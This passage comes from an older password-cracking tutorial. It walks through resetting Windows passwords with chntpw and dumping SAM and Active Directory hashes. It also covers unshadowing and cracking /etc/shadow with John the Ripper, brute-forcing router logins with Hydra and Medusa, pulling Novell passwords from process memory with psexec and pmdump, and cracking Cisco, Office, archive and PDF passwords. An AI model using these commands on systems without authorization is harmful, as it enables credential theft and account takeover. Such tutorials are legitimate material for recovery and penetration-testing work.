This installation very likely has the syskey passwordhash-obfuscator installed It's currently in mode  $= 1$ , key-in-registry-mode SYSKEY is on! However, DO NOT DISABLE IT UNLESS YOU HAVE TO! This program can change passwords even if syskey is on, however if you have lost the key-floppy or passphrase you can turn it off, but please read the docs first!!!\*\* IF YOU DON'T KNOW WHAT SYSKEY IS YOU DO NOT NEED TO SWITCH IT OFF!\*\* NOTE: On WINDOWS 2000 it will not be possible to turn it on again! (and other problems may also show..)

NOTE: Disabling syskey will invalidate ALL passwords, requiring them to be reset. You should at least reset the administrator password using this program, then the rest ought to be done from NT.

Do you really wish to disable SYSKEY? (y/n) [n] n

RID : 1020 [03fc] Username: test fullname: test comment : homedir :

User is member of 1 groups:  $00000221$  = Users (which has 3 members)

Account bits:  $0x0010 =$ 

[ ] Disabled | [ ] Homedir req. | [ ] Passwd not req. |

[ ] Temp. duplicate | [X] Normal account | [ ] NMS account |

[ ] Domain trust ac | [ ] Wks trust act. | [ ] Srv trust act |

 $\lceil$  | Pwd don't expir  $\lceil$  | Auto lockout  $\lceil$  | (unknown 0x08) |

 $\left[ \right]$  (unknown 0x10)  $\left[ \right]$  (unknown 0x20)  $\left[ \right]$  (unknown 0x40)  $\left[ \right]$ 

Failed login count: 0, while max tries is: 0 Total login count: 0

- - - - User Edit Menu:

- 1 Clear (blank) user password
- 2 Edit (set new) user password (careful with this on XP or Vista)

3 - Promote user (make user an administrator)

(4 - Unlock and enable user account) [seems unlocked already]

q - Quit editing user, back to user select Select:  $[q] > 2$ 

New Password: TestTest Password changed!

Hives that have changed: # Name 0 </mnt/sda1/WINDOWS/system32/config/sam> Write hive files?  $(y/n)$  [n] : y 0 </mnt/sda1/WINDOWS/system32/config/sam> - OK

The password for the user account test has been set to TestTest. Rarely chntpw screws up and the password is not reset properly. Your best bet is to blank the password (option 1).

#### 4.1.2 Using a Live CD#### 4.1.2.1 chntpw

chntpw comes in two versions: floppy and cd iso. The floppy version only contains drivers for the more popular hard drive controllers. Since the number of drivers is limited, the floppy version will not boot your PC if you have a controller that is not supported. Also floppy drives are becoming hard to find on PCs. I recommend you download the iso as it contains all possible drivers and CD/DVD drives are more common than floppy drives these days. You can download either version from http://pogostick.net/~pnh/ntpasswd/ and click on bootdisk. Just below the download links are instructions on what to do with the file you downloaded. The iso is approximately 3MB in size. This Live CD only contains the drivers necessary to find your hard drives and the chntpw command. This is a great tool when all you need to do a change a password. The current version supports Vista.

#### 4.1.2.2 System Rescue CD

The System Rescue CD is a Linux bootable CD you can use to repair your PC and recover data after a crash. You can download the iso from http://www.sysresccd.org/ The iso is almost 250MB for version 1.1 for x86. The website has some really good documentation on how to use the cd. To change a local user password with the System Rescue CD, you use the chntpw command.

#### 4.2 Changing Active Directory Passwords

The pwdump7 utility only work on locally stored SAMs. It will not work on windows server 2000, 2003, or windows 2008 Active Directory. pwdump6 from http://www.foofus.net/fizzgig/pwdump/ can dump windows server 2000 and 2003 Active Directory to a file that john the ripper can crack. fgdump is a newer utility that can dump Active Directory and cached credentials. See section 3.1.2 on how to use fgdump

See http://www.jms1.net/nt-unlock.shtml for resetting a windows 2000 domain account. See http://www.nobodix.org/seb/win2003\_adminpass.html for resetting a windows 2003 domain account.

# 5 plain-text.info

The http://plain-text.info website is where you can take a LM or MD5 hash and see if someone has already cracked it. The website is easy to use and has a very large list of hashes for you to search. The website also has support for NTLM hashes, but none of the hashes I had were cracked there.

# 6 Cracking Novell NetWare Passwords

If you have a windows client with the Novell NDS client installed you will notice that the client creates a local account on the PC. Usually the local password is the same as the NDS account password. By dumping the local SAM you can usually get a persons NDS password. The above trick I know works as I have used this once. The other techniques listed here I cannot say if they work or not as I retired the last Novell NetWare server a long time ago.

I would recommend starting to read the documentation at http://www.nmrc.org/pub/faq/hackfaq/hackfaq-19.html to hackfaq-26.html for learning quite abit about attacking Novell servers v2.x to 4.x.

If you have access to the console and the floppy drive of the server you can try one of the console attacks from http://www.nmrc.org/pub/faq/hackfaq/hackfaq-21.html.

If all you have access to is a client you can try some of the client attacks from http://www.nmrc.org/pub/faq /hackfaq/hackfaq-22.htmlIf you don't have local administrator rights and your server is Novell you can watch the video at http://youtube.com/watch?v=GEl-CsUOY6A and get local administrator rights to your XP box. The attack is very simple you just have to pull your network cable at the right time. UPDATE: The user has removed the video from youtube.

You can use Pandora from http://www.nmrc.org/project/pandora/ to do online and offline attack against Novell 4.x and 5.x servers.

From williamc's posting of at the old remote-exploit forums: "I confirmed an interesting vulnerability with Novell. According to this advisory, the Novell password can be dumped out of memory: http://www.securityfocus.com/archive/1/402767 We confirmed this on a Novell 7 environment while performing a pentest. Use both psexec and pmdump as follows: psexec \\hostname -u username -p password -s -f -c pmdump -list

Find the PID of the Gwise.exe service. Then: psexec \\hostname -u -p password -s -f -c pmdump PID PID\_dump.txt

This will dump the memory to \\hostname\c\$\windows\system32 Open the dump file in a hex editor and search for an organizational string, like an OU in the targets memory dump file.

From there you can find the Novell password for the user within the file.

To simplify this, if you have already found one Novell password, dump the PID for gwise of that user and search for the password. From there, you can work backwards to find the OU format, and apply it to other targets. For instance, at this particular location, the client's OU is similar to clientname.AA\_FINANCE.AA\_NW

If you do a search for AA\_FINANCE.AA\_NW in the memory dump you will see the password in plain text. Suppose the CFO is whomever.AA\_FINANCE.AA\_NW. By dumping his memory, you can search for the OU and reference your original dump, match up the location and password."

# 7 Cracking Linux/Unix passwords

Unix passwords are located in the /etc/shadow file or the /etc/passwd file. Next unix passwords are "shadowed" and we must "unshadow" them before we can do anything. Without getting into too much detail shadowing the passwords removes the passwords, which are usually stored in world readable /etc/passwd, and moves them to /etc/shadow which can only be read and written to by root or programs run as suid root. Goto http://www.tldp.org/HOWTO/Shadow-Password-HOWTO-2.html if you want details on how shadowing works. Finally unix passwords are salted. The short version is a salt is randomly generated value that is used to encode the user's password, which is usually already encrypted; thus adding another layer of security. The long version can be found at http://www.tldp.org/HOWTO/Shadow-Password-HOWTO-2.html

- 1. boot BackTrack and login as root
- 2. # cd /usr/local/john
- # unshadow /etc/passwd /etc/shadow >saltedpasswords 3.

You have now written the unshadowed "salted" passwords to a file called saltedpasswords

4. # john saltedpasswords

The above steps will crack the passwd file on the CD. If you want to crack a passwd file located on a hard drive:- 1. boot BackTrack and login as root
- 2. # mount /dev/hda1 /mnt/XXX
	- mount your Linux partition substituting hda1 for whatever your Linux partition is
- 3. # cd /usr/local/john
- 4. # unshadow /mnt/XXX/etc/passwd /mnt/XXX/etc/shadow >saltedpasswords
- 5. # john saltedpasswords

# 8 Cracking networking equipment passwords

Your first step should be to try the default username and password. You can find a list over 3500 devices at http://artofhacking.com/etc/passwd.htm.

#### 8.1 Using BackTrack Tools

#### 8.1.1 Using Hydra

Say you have wireless router to which you have forgotten the password. The easiest thing to do in this case is to reset the router to factory defaults. However if you have a lot of custom settings and your backup is nonexistent, out-dated, corrupted, or the backup restored a password which you do not remember, you can try a brute force attack on the router. From http://freeworld.thc.org/thc-hydra/. Hydra currently supports: TELNET, FTP, HTTP-GET, HTTP-HEAD, HTTPS-GET, HTTPS-HEAD, HTTP-PROXY, LDAP2, LADP3, SMB, SMBNT, MS-SQL, MYSQL, POSTGRES, REXEC, RSH, RLOGIN, CVS, SNMP, SMTP-AUTH, SOCKS5, VNC, POP3, IMAP, NNTP, PCNFS, ICQ, SAP/R3, SSH2, Teamspeak, Cisco auth, Cisco enable, Cisco AAA (incorporated in telnet module)

For the sake of this document I will use a Linksys WRT54GL, hardware v1.1, Linksys firmware 4.30.11 and dd-wrt v2.4sp1. The first thing you have to do is find out if the device uses a username AND password to login. Several devices only require a password to login into the device as admin, root, system, etc. The easiest way to find this out is to goto the vendor's website and download installation manual which will give you this information. For the Linksys firmware

- 1. boot BackTrack and login as root
- hydra -l "" -P wordlist.txt -f -v -e ns 192.168.1.1 http-get / 2.
	- -l is for a username which is null in this case
	- -P is a wordlist of passwords to try
	- -f stop hydra when it finds the password
	- -v is for verbose

-e try no password and password the ip address of the device one of the currently supported options 192.168.1.1 is the IP of the AP

http-get is the correct option to this AP

/ is where you have to put in the username and password. In this case you have to put in the username and password before you can do anything. You will have to figure this out for yourself as each device is different.

3. some other option you may need are:

-t TASKS run TASKS number of connects in parallel (default: 16)

You may have to adjust this number down as larger numbers may cause the router to crash or misbehave. I usually use 10.

-v / -V verbose mode / show login+pass combination for each attempt

As I said earlier, http-get is the correct option for my Linksys AP (with the factory firmware). When you goto the AP website a dialog box opens and prompts for a username and password. Each AP is different and assuch you will have to change options as RaginRob found out. The following is a slightly modified version from his tutorial.

I recently started playing around with Hydra and tried to hack my router. After searching the forum and googling around a while I noticed that there are only some howto's for routers that have http-auth authentication. That is, when you go to 192.168.2.1 e.g. and before showing anything you have to enter login and password in a popup. My router (T-Com Sinus 154 DSL Basic 3) and many others I've dealt with so far work differently. When I want to login to my router, I have to go to 192.168.2.1, a web interface with a password field shows up, and I have to enter the password which is then checked by /cgi-bin/login.exe via http-post.

It was quite tricky to find out how to use this authentication with hydra, so I guess there are some of you that can benefit from this. I'll describe how I did it, so you can adapt the method and use it with your own router.

First of all I examined the login page of the web interface. Be sure to look at the frame source and not the frameset. You should see the form and the action, here's what I saw:

The form is defined as:

<form name="tF" method="post" action="/cgi-bin/login.exe" onSubmit="evaltF();">

Somewhere in the form there will be the field that takes the password:

<input type="password" name="pws" class="stylepwd" size="12" maxlength="12">

This is probably the most important data you need. You need to write down the field name ("pws" in my case). The size attribute comes in very handy too because it tells us that the password's max length is 12 characters.

After that I tried to get familiar with Hydra's options. I figured out that you need the following options:

hydra -l "" -P passwords.txt -t 1 -f -v -V 192.168.2.1 http-post-form /cgi-bin /login.exe:pws=^PASS^:loginpserr.htm

-l Sets the login name. In the end I don't need a login name but hydra gets kind of pissed when you don't pass something, so I gave an empty string.

-P The wordlist to use for the password

-t 1 task only, not really necessary, I just wanted to make sure Hydra doesn't choke on too many requests -f Hydra shall stop when a working password is found

-v be verbose. and even more. I skipped that in the final version but it's ok for debugging

192.168.1.1 is victim's ip

http-post-form the method to use

/cgi-bin/login.exe:pws=^PASS^:loginpserr.htm

This is the most important part. Here we tell Hydra what to pass the passwords to. The argument consists of three parts separated by ":".

The first part is the script that takes the POST data, we found that in the frame source above.

The second part is the field name of the password field with an added  $=\gamma PASS\gamma$ .  $\gamma PSS\gamma$  is the variable that hydra substitutes with the passwords in the wordlist.

The third part is the "incorrect" condition. Hydra has to find out somehow if the current password that was send to the router is correct or not. You have to find a string that is actually IN A NEGATIVE RESPONSE from the router. As we don't have the password yet we can't know what the router will send if the password is correct, therefore we have to check if it is NOT, which we can find out easily. To find out what the router sends back to hydra I used Wireshark.Open up wireshark, go to the router login page, start capturing and then login with a wrong password. After that, stop capturing and apply a "http" filter. You will see the POST data sent from hydra to the router (you should also see the "pws=blabla" in the details, that's where hydra sends the passwords from the wordlist). Below that you'll find the router answer. In my case it says something like "This page has moved to loginpserr.htm" packed in some basic HTML. So I used the string loginpserr.htm to validate the .. uhm... faultyness. OMFG %-]

Hydra will consider a password as CORRECT when the router answer DOES NOT contain the given string. So be sure to take an expression that somehow sounds like "incorrect" or "wrong". If you took "the" for example, and the POSITVE response would be something like "the password you entered was correct", hydra will not recognize it as correct but incorrect.

If your router does not only need a password but also a username, you can easily add the according login name to the last part. So if you need to send the field "login" or whatever it is called in your case with the value "admin" as the only username you could use

/cgi-bin/login.exe:login=admin&pws=^PASS^:loginpserr.htm

When you need to try a whole username list then you can specify the list via -L usernames.txt and /cgi-bin/login.exe:login=^USER^&pws=^PASS^:loginpserr.htm

#### For dd-wrt do

- 1. boot BackTrack and login as root
- 2. hydra -l admin -P wordlist.txt -f -e ns 192.168.1.1 http-get /login.asp
- -l is for a username which is admin in this case. dd-wrt allows the user to chose the username that is require to login to the device so it could be anything.

-P is a wordlist of passwords to try

- -f stop hydra when it finds the password
- -v is for verbose

-e try no password and password the ip address of the device one of the currently supported options 192.168.1.1 is the IP of the AP

http-get is the correct option to this AP

/ is where you have to put in the username and password. In this case you have to put in the username and password before you can do anything. You will have to figure this out for yourself as each device is different.

3. some other option you may need are:

-t TASKS run TASKS number of connects in parallel (default: 16)

You may have to adjust this number down as larger numbers may cause the router to crash or misbehave. I usually use 10.

-v / -V verbose mode / show login+pass combination for each attempt

#### 8.1.2 Using Xhydra

Xhydra is Hydra with a GUI. This graphical interface is a good place for newbies to start practicing and then move to the command line. Pureh@te has made a video that demonstrates how to use Xhydra to bruteforce the password on a Wireless AP. You can watch the video at http://blip.tv/file/522320. I had to update my flash player so the video wasn't choppy. To update the flashplayer in BT4 do:

# apt-get remove flashplugin-nonfree

# wget http://fpdownload.macromedia.com/get/flashplayer/current/install\_flash\_player\_10\_linux.tar.gz &&tar xzf install\_flash\_player\_10\_linux.tar.gz && mkdir ~/.mozilla/plugins && mv libflashplayer.so ~/.mozilla /plugins

If you have problems with your attack after watching the video try decreasing the number of tasks to 10.

#### 8.1.3 Using Medusa

Medusa is like hydra in that it is a login bruteforcer. So what are there differences? You can see for yourself at http://www.foofus.net/jmk/medusa/medusa-compare.html

The short version medusa supports somethings while hydra doesn't and vice versa. For example. If you need to crack ncpfs you need medusa. If you need ICQ you need hydra. There are more differences so please read the above webpage.

The following command is used to attack my D-Link DI-808HV DSL router. # medusa -h 172.19.0.1 -u "admin" -P wordlist.txt -M http -h is the host you want to attack -u is the username you want to try. If there is no username use ""

-P is the wordlist you want to use

-M is the module you want to use

Here is the list of modules included with BackTrack 3 Final: # ls /usr/local/lib/medusa/modules/

| cys.mod mssql.mod                  | pop3.mod rsh.mod       |                                              |                 | snmp.mod vmauthd.mod |
|------------------------------------|------------------------|----------------------------------------------|-----------------|----------------------|
| ftp.mod mysql.mod                  | postgres.mod smbnt.mod |                                              | ssh.mod vnc.mod |                      |
| http.mod nntp.mod                  |                        | rexec.mod smtp-auth.mod svn.mod web-form.mod |                 |                      |
| imap.mod pcanywhere.mod rlogin.mod |                        | smtp-vrfy.mod telnet.mod wrapper.mod         |                 |                      |

Here is the list of modules included with BackTrack 4 Final: # ls /usr/lib/medusa/modules/

| cys.mod mssql.mod                        | pop3.mod smbnt.mod ssh.mod                     |         | web-form.mod |
|------------------------------------------|------------------------------------------------|---------|--------------|
| ftp.mod mysql.mod                        | rexec.mod smtp-vrfy.mod telnet.mod wrapper.mod |         |              |
| http.mod nntp.mod                        | rlogin.mod smtp.mod vmauthd.mod                |         |              |
| imap.mod pcanywhere.mod rsh.mod smtp.mod |                                                | vnc.mod |              |

Be sure to leave .mod off of the command line. The documentation at http://www.foofus.net/~jmk/medusa /medusa.html is lacking.

#### 8.1.4 Using John the Ripper to crack a Cisco hash

there are two passwords in Cisco equipment: enable and telnet. Within the enable command there are two ways to store the password

- 1. enable password (aka type 7)
- 2. enable secret (aka type 5)

enable password is the original encryption algorithm used by Cisco. The algorithm was not released to the general public, however the algorithm was figured out and at least two decryption programs are available on the internet. The source code to decrypt a type 7 password is available on the internet. enable password is a very weak algorithm and should not be used.enable secret is the replacement for enable password. enable secret takes the password and hashes it using the md5 hash. Hashes are one way algorithms. It is currently not possible to recover the password given the hash. You have to use a dictionary or brute force attack i.e. take every word in your dictionary, md5 hash it, and compare the dictionary hash to the cisco hash.

Once you have logged on to the router or switch you have to display the running configuration to get the hash. Type the following at the enable prompt:  $#$  show running-config

Look for enable secret 5 \$1\$sz0o\$PYahL33gyTuHm9a8/UfmC1 in the display. This is a md5 hashed password. If you see: enable password 7 03003E2E05077C4F4007 then the password is stored in the weak password encryption.

Once you have the hash use a text editor and put the hash into the following format and save it a chash: enable:\$1\$sz0o\$PYahL33gyTuHm9a8/UfmC1::::: Now you can use john to crack it # /usr/local/john/john /path/to/chash

#### 8.2 Using Windows Tools

#### 8.2.1 Using Brutus

Brutus is a windows application that does things similar to Hydra. You can find it at http://www.hoobie.net /brutus/

## 9 Cracking Applications

#### 9.1 Cracking Oracle 11g (sha1)

I cannot do any better than sending you to http://freeworld.thc.org/thc-orakelcrackert11g/

#### 9.2 Cracking Oracle passwords over the wire

Again The Hacker's Choice at http://freeworld.thc.org/thc-orakel/ has great documentation on this

#### 9.3 Cracking Office passwords

If you need to remove a password from an excel spreadsheet (workbook or sheet) the best I found is Excel Password Remover 2009 which can be downloaded from http://www.straxx.com/excel/password.html

Instructions from the straxx website on how to use Excel Password Remover 2009:

To load this add-in in Excel: Open it the same way you do with Excel workbooks. Installing the add-in does not work for all users.

Loading this add-in in Excel gives you two extra menu-items on the "Tools"-menu (or equivalent in non-English versions of Excel). These are:

- 1. Unprotect workbook
- 2. Unprotect sheet

ElcomSoft has Advanced Office Password Breaker and Advanced Office Password Recovery. You can read about the differences between at http://blog.crackpassword.com/2009/05/frequently-asked-questionadvanced-office-password-recovery-or-advanced-office-password-breaker/. The short version is breaker only works on word and excel documents from 2003 and before. For anything else you need Advanced Office Password Recovery and it can take quite awhile to recover the password.

Goto http://www.gmayor.com/Remove\_Password.htm for instructions on how to remove the password from Office documents.

#### 9.4 Cracking rar passwords

The only free software to crack rar passwords is from http://www.crark.net. Version 3.2a adds CUDA support for Nvidia video card to increase cracking speed by up 15x. The source code is at http://www.crark.net/Cuda-OpenSrc.rar and binaries are available.

Next there is rarcrack. You can download the source code from http://sourceforge.net/projects/rarcrack/. You can read how to use rarcrack at http://www.mydigitallife.info/2009/01/06/how-to-recover-rar-7z-and-zippassword-with-rarcrack-in-linux/

You can also use Advanced Archive Password Recovery from http://www.elcomsoft.com/archpr.html to recover the password. Advanced Archive Password Recovery is not free. The advantage to Advanced Archive Password Recovery is that it supports a wide range of encryption and compression algorithms.

Finally cracking the password takes time. If you really need into that file you can just remove the password using winrar\_unlock from http://www.mydigitallife.info/2008/11/30/winrar-unlock-free-download-to-unlocklocked-protected-rar-archive-support-sfx-exe/

#### 9.5 Cracking zip passwords

You can use rarcrack to crack zip and 7z files. The source code is available from http://sourceforge.net /projects/rarcrack/.

fcrackzip is another tool to crack zip passwords. You can download the source code and windows binary from http://home.schmorp.de/marc/fcrackzip.html

Finally cracking the password takes time. If you really need into that file you should just try to remove the password.

#### 9.6 Cracking pdf passwords

There are two types of pdf passwords user and owner. A user password is set when the author of the pdf wants the end user to enter a password to view the pdf. In other words the password has to be entered each time the pdf is opened. The owner password is set when the author wants to prevent the person viewing the pdf from changing the permissions of the restricted features. If both passwords are set either password can open the document. However only the owner password can change permissions.

You can use PDFCrack to crack password protected pdf files. The source code is available from http://pdfcrack.sourceforge.net/. PDF Crack is made for Linux however it should work for any POSIX compatible system. rubypdf created a windows binary of PDFCrack using Cygwin. You can read about it at http://sourceforge.net/projects/pdfcrack/forums/forum/575585/topic/2224035. If your computer has a multi-core processor you might want to apply the following patch to PDFCrack http://sourceforge.net/projects /pdfcrack/forums/forum/575585/topic/3364643. This patch adds support for multi-core processors and speeds up the cracking process and yes there is a windows binary available.GuaPDF available from http://www.guapdf.com/ can also crack password protected pdf files. GuaPDF can remove the restrictions of any password protected pdf. This includes support for Adobe 9 with 256 bit AES and 128 bit RC4 encryption. The removal process is instantanous. Note that only standard pdf security is supported. Cracking of third-party plugins and/or e-books is not supported. GuaPDF is supported on Linux, Windows, Solaris, DOS, and Mac OS. It supports multi-core processors and NVIDIA GPU cards. GuaPDF will remove restrictions from small pdf files for free. For larger files or a version that supports distributed cracking the program you must pay for the program.

